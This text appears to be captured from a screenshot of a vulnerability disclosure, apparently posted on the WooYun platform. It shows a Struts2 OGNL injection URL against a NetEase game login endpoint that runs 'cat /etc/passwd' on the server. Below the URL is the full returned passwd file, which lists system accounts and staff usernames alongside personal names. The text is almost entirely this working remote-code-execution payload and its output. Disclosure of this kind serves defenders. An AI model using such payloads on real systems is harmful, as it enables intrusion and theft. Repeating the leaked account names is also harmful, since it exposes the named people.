 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ka.game.163....etWriter().close()}
ka.game.163.com/thirdparty!login.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:102:104::/home/ntp:/bin/false
forgetful:x:1554:1554:TanJianrong:/home/forgetful:/bin/bash
pseudo4pkc:x:8000:2500:pkc_pseudo_user:/nonexistant:/bin/false
su_yan:x:1907:1907:SuYan:/home/su_yan:/bin/zsh-beta
mongodb:x:103:65534::/home/mongodb:/bin/false
joe:x:1605:1605:CenRuijian:/home/joe:/bin/bash
richard:x:1674:1674:HuangWenyu:/home/richard:/bin/bash
lao:x:1626:1626:LaoZhongkang:/home/lao:/bin/bash
hezhuobin:x:1893:1893:HeZhuobin:/home/hezhuobin:/bin/bash
www.wooyun.org